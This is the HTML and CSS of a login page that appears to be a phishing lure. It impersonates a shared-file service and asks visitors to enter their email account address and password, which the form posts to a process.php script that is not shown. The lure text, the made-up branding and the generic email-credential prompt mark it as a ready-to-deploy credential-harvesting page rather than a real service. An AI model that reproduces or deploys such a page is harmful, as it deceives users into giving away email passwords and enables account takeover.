
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
  <title>Files n Folders</title>

  <!-- Bootstrap -->
  <link href="css/bootstrap.min.css" rel="stylesheet">

  <!-- Custom CSS -->
  <link href="css/custom.css" rel="stylesheet">

  <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
  <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
  <!--[if lt IE 9]>
  <script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
  <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
  <![endif]-->
</head>
<body>



  <div class="container">

    <img class="logo" src="img/logo.png" alt="Files and Folders">

    <form  action="process.php" method="post" class="form-signin">

      <p>Please login using your Email Account to access shared files:</p>

      <label for="inputEmail" class="sr-only">Email address</label>
      <input type="email" id="inputEmail" name="inputEmail" class="form-control" placeholder="Email address" required autofocus>
      <label for="inputPassword" class="sr-only">Password</label>
      <input type="password" id="inputPassword" name="inputPassword" class="form-control" placeholder="Password" required>

      <button class="btn btn-lg btn-primary btn-block" type="submit">Sign in</button>

      <p class="text-center">&nbsp;</p>
      <p class="text-center"><a href="#">Create new accout</a></p>

    </form>

  </div> <!-- /container -->


  <footer class="footer">
    <div class="container">
      <p class="text-muted">Swiss Premium File Sharing - #1 Plattform for sharing Files n' Folders - 100% Free and Secure</p>
      <p class="text-muted">Copyright &copy; 1999-2017 by Braveheart Inc. Webhosting</p>
    </div>
  </footer>



  <!-- jQuery -->
  <script src="js/jquery.js"></script>

  <!-- Bootstrap Core JavaScript -->
  <script src="js/bootstrap.min.js"></script>


</body>
</html>
</file>
<file: css/custom.css>
body {
  padding-top: 40px;
  padding-bottom: 40px;
  background-color: #ffffff;
}

.container {
  max-width: 400px;
  margin: 0 auto;
}

img.logo {
  margin: 0 auto;
  display:block;
}


/* Form */

.form-signin {
  max-width: 330px;
  padding: 15px;
  padding-top: 38px;
  margin: 0 auto;
}

.form-signin p {
  color: #999;
  margin: 14px 0;
}

.form-signin .iconbig {
  font-size: 58px;
  margin: 34px 0;
}

.form-signin .form-signin-heading,
.form-signin .checkbox {
  margin-bottom: 10px;
}
.form-signin .checkbox {
  font-weight: normal;
}
.form-signin .form-control {
  position: relative;
  height: auto;
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
  padding: 10px;
  font-size: 16px;
}
.form-signin .form-control:focus {
  z-index: 2;
}
.form-signin input[type="email"] {
  margin-bottom: -1px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.form-signin input[type="password"] {
  margin-bottom: -1px;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

.form-signin .btn {
  background-color: rgb(165,	0,	145);
  /*background-color: rgb(255,	151,	0);*/
  margin-top: 20px;
}



/* Footer */

/* Sticky footer styles
-------------------------------------------------- */
html {
  position: relative;
  min-height: 100%;
}
body {
  /* Margin bottom by footer height */
  margin-bottom: 60px;
}
.footer {
  position: absolute;
  bottom: 0;
  width: 100%;
  /* Set the fixed height of the footer here */
  min-height: 60px;
  background-color: #F7F9FA;
}

/* Custom page CSS
-------------------------------------------------- */
/* Not required for template or sticky footer method. */


.container .text-muted {
  margin: 20px 0;
}

.text-muted {
  font-size: 12px;
  color: #9e9e9e;
}
</file>
